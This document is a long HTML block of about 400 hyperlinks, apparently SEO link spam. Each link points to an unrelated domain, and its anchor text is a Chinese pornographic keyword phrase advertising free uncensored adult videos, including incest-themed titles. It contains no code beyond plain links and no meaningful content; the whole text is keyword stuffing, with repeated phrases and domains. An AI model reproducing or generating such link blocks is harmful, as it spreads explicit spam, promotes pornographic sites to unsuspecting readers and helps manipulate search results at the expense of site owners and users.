<a href="http://chemicalmetering.com" target="_blank">国产欧美日韩精品久久精品</a>|
<a href="http://www.minimanagames.com" target="_blank">精品人妻一区二区三区有码</a>|
<a href="http://m.hongyahn.cn" target="_blank">亚洲成AV人不卡无码</a>|
<a href="http://anchui.cn" target="_blank">国产精品第一页第一区97</a>|
<a href="http://www.itsadealio.com" target="_blank">老司机午夜福利视频</a>|
<a href="http://aykgallery.com" target="_blank">国产日韩āv在线</a>|
<a href="http://meili99.com" target="_blank">婷婷综合缴情亚洲狠狠图片</a>|
<a href="http://dsdsbhdlhg.cn" target="_blank">亚洲成A∨人片在线观看无码</a>|
<a href="http://xysd.net" target="_blank">中文字幕夫妇交换乱叫</a>|
<a href="http://habasitbelt.com" target="_blank">国产精品欲色AV免费不卡</a>|
<a href="http://www.sync-uae.com" target="_blank">国产精品XXX大片免费观看</a>|
<a href="http://bgnct.cn" target="_blank">9久69久久黄片毛片国产</a>|
<a href="http://m.gotaxispr.com" target="_blank">凹凸精品熟女在线观看</a>|
<a href="http://gamedeveloperz.com" target="_blank">国产高清亚洲经典婷婷</a>|
<a href="http://m.icomunicacao.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://www.yali-kaiguan.com.cn" target="_blank">国产日韩欧美亚洲精品中字</a>|
<a href="http://www.bangladeshallnews.com" target="_blank">日本成aⅴ人片日本伦</a>|
<a href="http://m.laosvisas.com" target="_blank">色婷婷久久一区二区三区麻豆</a>|
<a href="http://m.adidasnmdwomens.com" target="_blank">国产精品看片在线观看AV</a>|
<a href="http://www.klcc88.com" target="_blank">国产不卡的高速在线播放</a>|
<a href="http://www.plumdresses.com" target="_blank">久久精品亚洲二区</a>|
<a href="http://www.iosworks.com" target="_blank">国产91在线免费观看了</a>|
<a href="http://615life.com" target="_blank">国产精品v一区二区三区</a>|
<a href="http://tjkjwj.com" target="_blank">日韩色图视频不卡</a>|
<a href="http://x9w5q.cn" target="_blank">91精品国产综合久久消防器材</a>|
<a href="http://cigarsoftampa.com" target="_blank">久久WWW免费人成人片</a>|
<a href="http://photonl.com" target="_blank">午夜成人无码免费看网站</a>|
<a href="http://raishen.com.cn" target="_blank">欧美不卡视频一区二区三区</a>|
<a href="http://www.wiedner-iltar.com" target="_blank">日本一道人妻无码一区</a>|
<a href="http://jyjtjx.cn" target="_blank">97在线观看永久免费视频</a>|
<a href="http://m.bulldogknives.com" target="_blank">oo0xxxx性欧美在线视频</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">中文字幕在线电影观看</a>|
<a href="http://www.clearontop.com" target="_blank">欧美国产日韩系列</a>|
<a href="http://www.alexyssktylor.net" target="_blank">亚洲中文字幕无码AV</a>|
<a href="http://m.mega-escort.com" target="_blank">美女裸体色黄污视频网站</a>|
<a href="http://suffer-in-silence.com" target="_blank">伊人大香蕉久久动漫</a>|
<a href="http://m.probasketballcircuit.com" target="_blank">蜜臀色婷婷热久久精品亚洲一区</a>|
<a href="http://www.w8w9.cn" target="_blank">国产无人区一区二区三区</a>|
<a href="http://m.7stormsadvertising.com" target="_blank">永久免费av无码网站国产</a>|
<a href="http://m.okataduke.net" target="_blank">精品国产一区二区三区四区五区</a>|
<a href="http://m.mol6.com" target="_blank">久久亚洲精品成人无码</a>|
<a href="http://m.portalluzdosol.com" target="_blank">狠噜噜噜网站一区二区</a>|
<a href="http://www.cn-hlgf.cn" target="_blank">少妇人妻偷人精品一区二区</a>|
<a href="http://www.besttpms.com" target="_blank">敌伦交换一区二区三区</a>|
<a href="http://m.sz-specchem.com" target="_blank">成人日韩欧美在线影院</a>|
<a href="http://www.liuyi2023.com.cn" target="_blank">亚洲国产精品人人做人人爱</a>|
<a href="http://mymoneytraining.com" target="_blank">av无码免费无禁无码网站</a>|
<a href="http://openedhand.com" target="_blank">日韩久久久久久中文人妻</a>|
<a href="http://m.hyxdp.com" target="_blank">久久中文无码人妻少妇</a>|
<a href="http://m.tibaing.com" target="_blank">成人精品一区二区三区电影</a>|
<a href="http://m.batemanlarkin.com" target="_blank">中文字幕人妻丰满熟女</a>|
<a href="http://m.hotbrandslondon.com" target="_blank">无码人妻精品一区二区在线视频</a>|
<a href="http://m.jzygs.com" target="_blank">国模40岁熟女一区二区三区</a>|
<a href="http://m.hhjdqccs.cn" target="_blank">一区二区三区高清AV专区</a>|
<a href="http://elookyloo.com" target="_blank">在线观看视频免费不卡成人</a>|
<a href="http://binarization.com" target="_blank">天天拍拍日日拍拍拍日本</a>|
<a href="http://uhren-onlineshop.net" target="_blank">国产精品不卡一区在线观看</a>|
<a href="http://lrgtech.com" target="_blank">gogogo免费高清看中国国语</a>|
<a href="http://m.hotbrandslondon.com" target="_blank">国产精品欧美一区色</a>|
<a href="http://www.ouveer.com" target="_blank">久久tv中文字幕首页</a>|
<a href="http://top100tabsites.com" target="_blank">欧美日韩激情无码专区</a>|
<a href="http://m.ffsbj.com" target="_blank">噜噜噜噜精品视频在线观看</a>|
<a href="http://m.erinuki.com" target="_blank">23部禽女乱小说内裤畸情视频</a>|
<a href="http://www.sporterphoto.com" target="_blank">亚洲se在线播放</a>|
<a href="http://www.roadcrewcomic.com" target="_blank">久久99热国产精品综合</a>|
<a href="http://nkcn.net" target="_blank">国产女女做受ⅹxx高潮</a>|
<a href="http://m.xmycx.com" target="_blank">亚洲国产成人久久精品软件</a>|
<a href="http://etenergy.cn" target="_blank">久久av激情一区二区</a>|
<a href="http://www.0792sp.cn" target="_blank">最近中文字幕免费高清mv视频6</a>|
<a href="http://m.arpwn.com" target="_blank">国产又白又嫩又爽又黄</a>|
<a href="http://www.schiff-consulting.com" target="_blank">热久久这里是精品6免费观看</a>|
<a href="http://www.dezboy.com" target="_blank">无码成人中文字幕不卡</a>|
<a href="http://www.new0415.com" target="_blank">一个人看的www中文视频</a>|
<a href="http://www.mocefllc.com" target="_blank">日韩精品无码性爱福利</a>|
<a href="http://addhigh.com" target="_blank">亚洲а∨天堂久久精品2021</a>|
<a href="http://www.used-tire.net" target="_blank">欧美一级精品高清在线观看</a>|
<a href="http://phonesreview.net" target="_blank">韩国专区福利一区二区</a>|
<a href="http://vvline.com.cn" target="_blank">国产成人AV无码二三区吧</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://uu111.cn" target="_blank">丝袜羞美女一区二区三区</a>|
<a href="http://jiumeiyy120.cn" target="_blank">日韩中文一区二区在线看</a>|
<a href="http://www.kelteksolutions.com" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://freebigclips.com" target="_blank">伊人久久综合精品无码AV专区</a>|
<a href="http://www.jnd688.cn" target="_blank">国产一区精品久久</a>|
<a href="http://www.hcwuzihuishou.cn" target="_blank">国产人妻久久精品一区二区三区</a>|
<a href="http://m.dreamgen.net" target="_blank">91看片淫黄大片.在线天堂</a>|
<a href="http://m.secretsfashionagency.com" target="_blank">国产亚洲精品a在线看带g</a>|
<a href="http://m.totalbasenji-osh.com" target="_blank">久久久久人妻精品一区二区三区</a>|
<a href="http://chensh.com" target="_blank">欧美大杂交18P</a>|
<a href="http://cutsquash.com" target="_blank">国产精品乱码一区二三区小蝌蚪</a>|
<a href="http://xinzhengli.net" target="_blank">中文字幕欧美国产一区二区三区</a>|
<a href="http://m.wh87.net" target="_blank">欧美一区二区激情三区</a>|
<a href="http://www.bdylc.com.cn" target="_blank">色欲国产精品乱码一区二区三区</a>|
<a href="http://bulldogknives.com" target="_blank">青草99在线视频免费观看</a>|
<a href="http://brazilcachaca.com" target="_blank">中文字幕高潮波多野结衣在线视频</a>|
<a href="http://m.nmgtt.com" target="_blank">国内一区二区在线播放</a>|
<a href="http://www.hsfyty.com" target="_blank">亚洲伦理国产精品</a>|
<a href="http://m.poszhaoshang.com.cn" target="_blank">久久久国产精品Ⅴa</a>|
<a href="http://hnsjbl.com" target="_blank">五月丁香啪啪综合缴情尤物</a>|
<a href="http://genki-sun.com" target="_blank">夫妻免费无码v看片</a>|
<a href="http://hya8.com" target="_blank">少妇影视亚洲高清</a>|
<a href="http://kinged.cn" target="_blank">一本色道无码道DVD在线观看</a>|
<a href="http://www.tri-kworldwidexpress.com" target="_blank">人妻系列影片无码专区</a>|
<a href="http://www.heladoscamilito.com" target="_blank">欧美亚洲国产专区91在线</a>|
<a href="http://m.wsprog.com" target="_blank">亚洲av无码成人精品区在线播放</a>|
<a href="http://orgasmod.com" target="_blank">77777亚洲午夜久久多喷</a>|
<a href="http://www.asklui.com" target="_blank">日本视频在线观看免费一区二区</a>|
<a href="http://m.tristramcary.com" target="_blank">无码AⅤ最新AV无码专区</a>|
<a href="http://panamacitypulmonary.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://peoplesgist.com" target="_blank">无码少妇一区二区AV浪潮</a>|
<a href="http://djleomt.com" target="_blank">av在线中文版字幕免费观看</a>|
<a href="http://gacrm.com" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://m.gdgsb.com" target="_blank">97国产精品一区二区视频</a>|
<a href="http://m.aerende.com" target="_blank">在线乱码中文字幕av</a>|
<a href="http://www.hya8.com" target="_blank">欧美成人性爱视频</a>|
<a href="http://www.eonebox.cn" target="_blank">国产精品一二三社区视频</a>|
<a href="http://khunperm.com" target="_blank">2024日本一道国产高清不卡</a>|
<a href="http://waterbar.cn" target="_blank">国产精品久久久一本精品重冂色情</a>|
<a href="http://m.mouzai.net" target="_blank">欧美 日韩 亚洲 精品 成人</a>|
<a href="http://www.mt2002.com" target="_blank">久久综合热这里只有精品</a>|
<a href="http://agjazz.com" target="_blank">久热久热av在线青青</a>|
<a href="http://m.wurfelengine.net" target="_blank">国产精品无码一二区免费</a>|
<a href="http://tbtchina.com" target="_blank">免费午夜剧场成年片在线</a>|
<a href="http://aaaaabeeeexx.cn" target="_blank">国产精品亚洲玖玖玖在线</a>|
<a href="http://sdxdly.cn" target="_blank">最近2019年中文字幕</a>|
<a href="http://m.pmgframing.com" target="_blank">国产欧美日韩在线观看一区二区</a>|
<a href="http://www.greenearthsolar.net" target="_blank">久久久亚洲精品一区二区三区</a>|
<a href="http://m.theparentsshop.com" target="_blank">国产三级在线精品伦理片</a>|
<a href="http://brazilcachaca.com" target="_blank">日日射日日肏视频</a>|
<a href="http://www.ymht.com.cn" target="_blank">欧美中日韩免费专区在线</a>|
<a href="http://m.escortgirlsbook.net" target="_blank">免费日韩国产一区二区三区</a>|
<a href="http://www.cqwxkj.com.cn" target="_blank">麻豆国产精品精品国在线</a>|
<a href="http://www.toeholdindia.com" target="_blank">国产91在线免费观看了</a>|
<a href="http://m.nb4198.cn" target="_blank">国产精品国精无码A片AV</a>|
<a href="http://prontointernet.net" target="_blank">在线日韩av中文</a>|
<a href="http://m.0311bj.net" target="_blank">欧美国产日韩亚洲综合</a>|
<a href="http://www.zhejiang-mould.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://www.shjinbi.com" target="_blank">五月丁香啪啪综合缴情尤物</a>|
<a href="http://615life.com" target="_blank">日韩av一区二区在线</a>|
<a href="http://www.xledu.com.cn" target="_blank">国产精品成人久久久久三级福利影院</a>|
<a href="http://pdd527.cn" target="_blank">黑鬼吊太大少妇尖叫</a>|
<a href="http://www.xyccw.cn" target="_blank">亚洲日韩在线满18点击进入</a>|
<a href="http://www.kangleju.cn" target="_blank">日韩一区视频精品无高清在线观</a>|
<a href="http://shakrub.com" target="_blank">国产精品免费看久久久</a>|
<a href="http://myemailspider.com" target="_blank">免费无码国产完整版av</a>|
<a href="http://m.jszhzy.com" target="_blank">中文字幕乱老妇女我們每天將為您更新影視</a>|
<a href="http://xxpgy.com" target="_blank">中文字幕内射无码制服剧情</a>|
<a href="http://015vpn.com" target="_blank">国产精品无码福利在线</a>|
<a href="http://wpf-graphics.com" target="_blank">又色又狠又爽的视频在线网站</a>|
<a href="http://m.sporterphoto.com" target="_blank">大地资源在线视频在线观看</a>|
<a href="http://ware-trade.com" target="_blank">99re6热在线精品视频播放</a>|
<a href="http://m.sxfswl.com" target="_blank">99久久爆乳精品</a>|
<a href="http://m.dimensionalcolors.com" target="_blank">五月天婷婷在线观看视频</a>|
<a href="http://tswsfw.com" target="_blank">亚洲国产精品久久久久爰色欲</a>|
<a href="http://m.fzbaby.cn" target="_blank">国产一区二区黄色</a>|
<a href="http://www.whistlercatering.com" target="_blank">久久久国产精品无码app</a>|
<a href="http://hntgkj.com" target="_blank">午夜伦伦电影理论片a片</a>|
<a href="http://numexia.com" target="_blank">国产精品黄色一区二区三区</a>|
<a href="http://gy-paint.com" target="_blank">92精品国产无线乱码在线观看</a>|
<a href="http://m.baoshankafei.cn" target="_blank">女明星a级毛片100部免费看</a>|
<a href="http://airporthotelvishal.com" target="_blank">亚洲精品一本之道高清乱码</a>|
<a href="http://m.ts-molds.com" target="_blank">国产一区二区三区av不卡</a>|
<a href="http://www.willykids.com" target="_blank">女高潮大叫喷水流白浆</a>|
<a href="http://marcosantini.net" target="_blank">久久本道综合久久伊人</a>|
<a href="http://spiritedprick.com" target="_blank">99久久久无码国产精品试看</a>|
<a href="http://www.ponero-bikes.com" target="_blank">国产亚洲精品久久久久久无亚洲</a>|
<a href="http://m.lnxinbangpawn.com" target="_blank">国产一区二区三区资源在线</a>|
<a href="http://www.interscapeusa.com" target="_blank">51精品免费视频国产专区区</a>|
<a href="http://m.wxmengda.com" target="_blank">国产一区二区亚洲手机在线</a>|
<a href="http://m.bamonte.cn" target="_blank">国产熟女白浆精品视频2</a>|
<a href="http://pasporonline.com" target="_blank">国产高清av毛片夜夜夜</a>|
<a href="http://m.artnows.com" target="_blank">最新亚洲AV日韩AV二区</a>|
<a href="http://jerseyshorevibe.com" target="_blank">亚洲第一区中文字幕在线</a>|
<a href="http://m.concorazondeazucar.com" target="_blank">亚洲精品国产精品乱码在线观看</a>|
<a href="http://lovemackenzie.com" target="_blank">亚洲中文字幕永久不卡视频</a>|
<a href="http://www.auricsun.com" target="_blank">年轻人在线播放黄色视频</a>|
<a href="http://shunsoftware.com" target="_blank">在线观看不卡的免费视频首页</a>|
<a href="http://m.choicepetmeds.com" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://m.selfishpodcast.com" target="_blank">精品无码久久久久久动漫</a>|
<a href="http://www.656671.com" target="_blank">日韩精品无码成人专区</a>|
<a href="http://m.vzara.com" target="_blank">激情综合丁香婷婷色五月</a>|
<a href="http://cycgbx.cn" target="_blank">亚洲国产成人资源在线</a>|
<a href="http://picturerack.com" target="_blank">国产女人乱人伦精品一区二区</a>|
<a href="http://m.millenniumcooling.com" target="_blank">久久精品AⅤ无码中文字字幕重口</a>|
<a href="http://nkcn.net" target="_blank">国偷自产一区二区视频</a>|
<a href="http://www.sqpl.com.cn" target="_blank">亚洲国产欧美在线人成</a>|
<a href="http://m.cablelaninc.com" target="_blank">亚洲精品第一国产综合境外资源</a>|
<a href="http://samschwartzinc.com" target="_blank">成人视频在线视频</a>|
<a href="http://myemailspider.com" target="_blank">国产美女在线观看嘛</a>|
<a href="http://www.devlooping.com" target="_blank">91射区午夜无码福利</a>|
<a href="http://www.chaohuiai.cn" target="_blank">国产一级aaa精品视频</a>|
<a href="http://www.remiximages.com" target="_blank">中文字幕精品一区二区的区别</a>|
<a href="http://ccxsx.com" target="_blank">无码精品久久少妇</a>|
<a href="http://www.dogcareservices.net" target="_blank">国产亚洲精品久久777777黑寡妇</a>|
<a href="http://shangsh.com" target="_blank">亚洲欧美日韩中文国产</a>|
<a href="http://tjywang.com" target="_blank">国产无遮挡又黄又爽在线视频</a>|
<a href="http://sxhack.com" target="_blank">人妻丰满熟妇aⅴ无码区蜜桃</a>|
<a href="http://6563456.cn" target="_blank">东京热中文字幕a∨无码</a>|
<a href="http://www.bfdy.net" target="_blank">超碰97一区二区三区</a>|
<a href="http://armandoespinoza.net" target="_blank">少妇与子乱A级全毛片</a>|
<a href="http://55fx.cn" target="_blank">国产美女在线观看嘛</a>|
<a href="http://m.lucianaarrighi.com" target="_blank">日韩制服国产精品一区</a>|
<a href="http://m.ihengtai.cn" target="_blank">9精品国产在热久久</a>|
<a href="http://m.gzdzy2020.cn" target="_blank">欧美激情视频在线观看</a>|
<a href="http://www.inplantservices.com" target="_blank">99久久精品无码专区男男</a>|
<a href="http://m.nkcn.net" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://sanfudq.com" target="_blank">国产成人一区二区青青草原</a>|
<a href="http://mushantangbj.com" target="_blank">日本不卡高字幕在线2019</a>|
<a href="http://wmedu.com.cn" target="_blank">欧洲精品无码一区二区三区在线播放</a>|
<a href="http://runscooters.com" target="_blank">成人毛片精品尤物中文字幕亚洲</a>|
<a href="http://m.entrepot.com.cn" target="_blank">日本乱偷人妻中文字幕</a>|
<a href="http://www.7acers.com" target="_blank">在线观看视频免费不卡成人</a>|
<a href="http://m.herpeselect.com" target="_blank">欧美最猛黑人xxxx黑人猛交</a>|
<a href="http://m.yiplus.com.cn" target="_blank">奇米777四色影视在线看</a>|
<a href="http://m.s-i-asia.com" target="_blank">天堂8中文在线最新版在线</a>|
<a href="http://17pinche8.com" target="_blank">免费看无码AV一区二区</a>|
<a href="http://www.thehauntedhousewife.com" target="_blank">人妻无码αv中文字幕久久琪琪布</a>|
<a href="http://qh898.com" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://myme.com.cn" target="_blank">午夜精品国产精品大乳美女</a>|
<a href="http://m.heavencinema.com" target="_blank">国产大片三级在线</a>|
<a href="http://alexyssktylor.net" target="_blank">欧美丰满熟妇xxxxx</a>|
<a href="http://m.slowlydoesit.com" target="_blank">亚洲a∨精品一区二区三区</a>|
<a href="http://www.nopdeveloper.com" target="_blank">欧美成人成人A片在线乱码视频</a>|
<a href="http://naestvedport.com" target="_blank">国产一级视频在线免费播放</a>|
<a href="http://lzljkj.com" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://www.methodoludie.com" target="_blank">亚洲成AV人片在一线观看</a>|
<a href="http://m.ikefan.cn" target="_blank">欧美精品亚洲精品日韩专区亚洲a</a>|
<a href="http://khunperm.com" target="_blank">国产精品美女自在线观看</a>|
<a href="http://www.poker-mac.com" target="_blank">国产成人精品曰本亚洲18</a>|
<a href="http://addhigh.com" target="_blank">亚洲成av人无码中文</a>|
<a href="http://jipdc.cn" target="_blank">亚洲专区日韩精品</a>|
<a href="http://m.ruizhiwo.cn" target="_blank">仓井空一区二区免费视频</a>|
<a href="http://gopkauai.com" target="_blank">中文字幕一区二区三区精彩</a>|
<a href="http://arsenalska.com" target="_blank">好男人在线观看www官网</a>|
<a href="http://themaskedmillionaire.com" target="_blank">色欲天香天天综合免费视频</a>|
<a href="http://allhatnocattle.cn" target="_blank">97吻就去吻色五月</a>|
<a href="http://m.zhejiang-mould.com" target="_blank">欧美日韩精品无码免费毛片</a>|
<a href="http://m.kuaixiao365.com.cn" target="_blank">国产精品一区二区黄色片</a>|
<a href="http://www.sd521.com" target="_blank">无码有码国产日韩</a>|
<a href="http://m.swissren.com" target="_blank">成人在线观看一区</a>|
<a href="http://jyjtjx.cn" target="_blank">久久熟女亚洲av麻豆</a>|
<a href="http://goldmisers.com" target="_blank">国精产品一区一区三区免费视频</a>|
<a href="http://m.bestfive.cn" target="_blank">中文字幕无码久久一区</a>|
<a href="http://www.hawaiianshirtray.com" target="_blank">国产一区二区三区大学生</a>|
<a href="http://m.binzhoushi.com" target="_blank">Av日韩午夜一本电影</a>|
<a href="http://www.liyatel.com" target="_blank">啊灬啊灬啊灬快灬A片免费</a>|
<a href="http://m.hsjx518.cn" target="_blank">男男黄色视频在线观看免费</a>|
<a href="http://wgstv.com" target="_blank">精品成人一区二区三区四区中文</a>|
<a href="http://m.alessandrobigazzi.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://m.remiximages.com" target="_blank">永久免费香蕉国语对白露脸</a>|
<a href="http://ledolovers.com" target="_blank">亚洲三级在线观看国产</a>|
<a href="http://m.pjpss.com.cn" target="_blank">国产福利酱在线观看萌白酱</a>|
<a href="http://www.dpsmobile.com" target="_blank">国产日韩一区二区三区高清</a>|
<a href="http://m.sekspot.com" target="_blank">国产96av在线播放视频</a>|
<a href="http://m.sync-uae.com" target="_blank">精品服丝袜无码视频一区</a>|
<a href="http://weitair.cn" target="_blank">欧美 成人 一区 二区</a>|
<a href="http://www.xagxpa.cn" target="_blank">色妞AV永久一区二区国产AV</a>|
<a href="http://www.thekillergerbil.com" target="_blank">国产午夜精品A片一区仙踪林</a>|
<a href="http://1wvo.com" target="_blank">亚洲精品成人久久久影院</a>|
<a href="http://www.technobasics.com" target="_blank">国产精品视频第一区二区三区</a>|
<a href="http://yingchaoyingyu.com" target="_blank">天堂а√中文最新版在线</a>|
<a href="http://m.chinadealmaker.net" target="_blank">精品国产精品亚洲艾草网</a>|
<a href="http://bestfive.cn" target="_blank">国产人妻久久精品一区二区三区</a>|
<a href="http://www.lube88.com" target="_blank">欧美日韩国产不卡免费观看</a>|
<a href="http://www.ukchems.com" target="_blank">免费久久少妇综合</a>|
<a href="http://www.rikandnat.com" target="_blank">少妇白浆高潮无码免费区</a>|
<a href="http://m.zmsns.com" target="_blank">毛片不卡在线免费观看</a>|
<a href="http://jmrsmusic.com" target="_blank">国产精品扒开腿做爽爽爽A片小</a>|
<a href="http://www.anianet.com" target="_blank">GOGOGO免费完整国语</a>|
<a href="http://www.tiffanykml.com" target="_blank">久久久久青草线蕉亚洲</a>|
<a href="http://pvpnews.com" target="_blank">日韩精品欧美在线视频在线</a>|
<a href="http://m.damye.com" target="_blank">欧美 成人 一区 二区</a>|
<a href="http://www.cnhole.cn" target="_blank">女人性做爰100部免费</a>|
<a href="http://www.quickburst.net" target="_blank">高潮胡言乱语对白刺激国产</a>|
<a href="http://www.mytled.cn" target="_blank">日韩精品一区二区三4区</a>|
<a href="http://bookdress.com" target="_blank">国产在线精品一区二区不卡</a>|
<a href="http://www.lafota.cn" target="_blank">成人性午夜视频在线观看</a>|
<a href="http://m.firemountaingames.com" target="_blank">日韩欧美国产精品一区二区</a>|
<a href="http://m.xyyhyy.cn" target="_blank">亚洲精品久久一区二区av</a>|
<a href="http://www.16yxb.cn" target="_blank">亚洲精品日韩一区二区</a>|
<a href="http://ilpasticciosavannah.com" target="_blank">日本最新免费二区</a>|
<a href="http://www.mol6.com" target="_blank">欧美日韩高清一区二区三区</a>|
<a href="http://fundamentalnews.com" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://www.jetids12.com" target="_blank">久久人人爽人人双人av</a>|
<a href="http://schiff-consulting.com" target="_blank">国产香蕉尹人在线视频你看看</a>|
<a href="http://therestoredrazor.com" target="_blank">999成人网毛片日韩日韩α片</a>|
<a href="http://www.52qiang.com" target="_blank">免费ā片在线观看</a>|
<a href="http://m.giovannimantello.com" target="_blank">91精品国产乱码在线观看</a>|
<a href="http://arcforafrica.com" target="_blank">日日射日日肏视频</a>|
<a href="http://m.itwz.org.cn" target="_blank">国内精品久久久久久影院8f</a>|
<a href="http://m.carolinaoh.com" target="_blank">亚洲毛片在线观看</a>|
<a href="http://www.gunsenpai.com" target="_blank">日本精品不卡一区二区视频</a>|
<a href="http://www.historicalbany.com" target="_blank">国产精品国精无码A片AV</a>|
<a href="http://baicaiss.cn" target="_blank">精品日韩国产一区二区三区</a>|
<a href="http://cirdansailing.com" target="_blank">一级黄片一区二区免费在线观看</a>|
<a href="http://www.mothercool.cn" target="_blank">国产无遮挡又黄又爽在线视频</a>|
<a href="http://m.zhejiang-mould.com" target="_blank">欧美激情视频在线观看</a>|
<a href="http://www.chinaolu.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://ydtuan.cn" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://m.sdxdly.cn" target="_blank">国产精品va在线观看手机版</a>|
<a href="http://www.mg163.cn" target="_blank">日韩上萬網友分享国产黄色av心得</a>|
<a href="http://www.momboyavi.com" target="_blank">亚洲成A∨人片在线观看无码</a>|
<a href="http://m.amusingballs.com" target="_blank">超碰97国产超级青草原</a>|
<a href="http://m.ninosem.com" target="_blank">蜜臀av在线观看</a>|
<a href="http://m.kebuena.com" target="_blank">久在线中文字幕乱码免费</a>|
<a href="http://m.obsidianedge.net" target="_blank">国产又黄又爽胸又大免费视频</a>|
<a href="http://hiphopworkoutvideo.com" target="_blank">а天堂中文最新一区二区三区</a>|
<a href="http://jiumeiyy120.cn" target="_blank">99精品免费在线观看</a>|
<a href="http://hmddc.com.cn" target="_blank">啊灬啊灬啊快日出水了A片</a>|
<a href="http://wxru1079fm.com" target="_blank">亚洲精品乱码久久久久蜜桃</a>|
<a href="http://www.2kok.com" target="_blank">日韩精品唯美清纯另类视频</a>|
<a href="http://s1plus.com" target="_blank">日韩产一级毛卡片免费看</a>|
<a href="http://m.jp1234.com" target="_blank">亲子乱子伦视频一区二区</a>|
<a href="http://www.used-tire.net" target="_blank">欧美人妻一区二区精品</a>|
<a href="http://18pi.com" target="_blank">日本久久久久久中文字幕1</a>|
<a href="http://www.346366.cn" target="_blank">色欲综合久久躁天天躁</a>|
<a href="http://www.wuxc.cn" target="_blank">亚洲一区日韩精品中文字幕涩爱</a>|
<a href="http://favor-table.com" target="_blank">婷婷久久狠狠五月天</a>|
<a href="http://onlinedelphitraining.com" target="_blank">人妻丝袜无码专区视频网站</a>|
<a href="http://www.dssph.com" target="_blank">99精品免费在线观看</a>|
<a href="http://www.wa4d.com" target="_blank">无码AV波多野结衣久久</a>|
<a href="http://m.zhuleyi.com" target="_blank">骚片AV蜜桃精品一区</a>|
<a href="http://www.gomotorscooter.com" target="_blank">国产在线,一区二区三区四区</a>|
<a href="http://www.aaobo.com" target="_blank">欧美国产中文在线字幕视频</a>|
<a href="http://m.luxurywash.com.cn" target="_blank">一区二区在线视频免费观看</a>|
<a href="http://www.1688xqt.cn" target="_blank">日韩无码精品精彩视频</a>|
<a href="http://kguanjia.cn" target="_blank">黄色视频不卡在线免费观看</a>|
<a href="http://www.5voq.com" target="_blank">英语老师解开胸罩喂我乳</a>|
<a href="http://www.arxingyu.cn" target="_blank">国产精品第三页在线观看</a>|
<a href="http://m.mingchedian.com" target="_blank">国产AV无码精品一品二区三区</a>|
<a href="http://www.16yxb.cn" target="_blank">一区二区国产日韩欧美在线</a>|
<a href="http://kominguya.com" target="_blank">无码人妻精品一区二</a>|
<a href="http://www.cryptovegas.net" target="_blank">四虎国产精品永久在线国在线</a>|
<a href="http://www.shebaleather.com" target="_blank">精品福利在线播放国产</a>|
<a href="http://m.ncmxkj.cn" target="_blank">日本一道人妻无码一区</a>|
<a href="http://m.mannalife.cn" target="_blank">免费在线观看精品无码</a>|
<a href="http://m.longshadowgenerator.com" target="_blank">日日碰狠狠躁久久躁96avv</a>|
<a href="http://m.isases.com" target="_blank">性欧美高清极品猛交</a>|
<a href="http://m.fatcatradio.com" target="_blank">亚洲国产日本综合aⅴ</a>|
<a href="http://m.piratoketchup.com" target="_blank">欧美三根一起进三p</a>|
<a href="http://www.whyxjj.com" target="_blank">春宵福利导航aⅴ</a>|
<a href="http://www.2kok.com" target="_blank">日本熟妇高潮bbwbbw</a>|
<a href="http://m.bestfive.cn" target="_blank">最新欧美激情调教在线观看</a>|
<a href="http://kyanihome.com" target="_blank">尤物在线视频yw193国产</a>|
<a href="http://www.alagogo.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://autismsolutionpieces.com" target="_blank">国产手机在线国内精品</a>|
<a href="http://m.batemanlarkin.com" target="_blank">人妻被黑人猛烈进入A片</a>|
<a href="http://m.astrology-surf.com" target="_blank">国产精品日日摸夜夜添夜夜添无码</a>|
<a href="http://pjpss.com.cn" target="_blank">四虎国产成人永久精品免费</a>|
<a href="http://enerhax.com" target="_blank">亚洲国产成人久久精品软件</a>|
<a href="http://sanhepuke.com" target="_blank">伊人成综合网开心五月丁香五</a>|
<a href="http://www.mesob.net" target="_blank">亚洲va爆乳精品无码一区二区</a>|
<a href="http://www.8n0i.cn" target="_blank">国产精品久久久久精k8</a>|
<a href="http://lacemuseum.com" target="_blank">三级中文有码中文字幕</a>|
<a href="http://www.armandoespinoza.net" target="_blank">鸭子TV国产在线永久播放</a>|
<a href="http://www.archivebag.com" target="_blank">久久精品成人免费国产片午夜</a>|
<a href="http://palletcontainerrack.com" target="_blank">亚洲一区无码中文av</a>|
<a href="http://m.xatfgd.cn" target="_blank">顶级少妇高潮喷水流出白浆</a>|
<a href="http://m.kfczd.cn" target="_blank">麻豆国产精品久久综合亚洲av</a>|
<a href="http://www.7acers.com" target="_blank">最新的电影在线看</a>|
<a href="http://m.coconutsandcardamom.com" target="_blank">国产一级黄色免费看</a>|
<a href="http://m.ttomy.com" target="_blank">九月婷婷亚洲综合成人</a>|
<a href="http://m.sadaluminum.com" target="_blank">暴力调教一区二区三区</a>|
<a href="http://xlike.cn" target="_blank">日韩AV黄片免费在线观看</a>|
<a href="http://m.savvy-chick.net" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://m.wangdayun.com" target="_blank">成人国产精品免费视频不卡</a>|
<a href="http://www.jymodel.com" target="_blank">国产99福利精品视频</a>|
<a href="http://m.fpoetry.cn" target="_blank">又黄又爽无遮挡无码的免费视频</a>|
<a href="http://m.hxe8.cn" target="_blank">久久国产加勒比精品无码</a>|
<a href="http://download-map.com" target="_blank">欧美三级在线日韩</a>|
<a href="http://m.jrocknation.com" target="_blank">亚洲日韩AV不卡在线播放</a>|
<a href="http://www.twigtoys.com" target="_blank">99在线视频最新</a>|
<a href="http://xiaochanglvshi.cn" target="_blank">哦┅┅快┅┅用力啊┅┅动态图</a>|
<a href="http://hnybsdz.cn" target="_blank">国产精品久久毛蜜月</a>|
<a href="http://mascared.com" target="_blank">中文字幕v亚洲日本在线</a>|
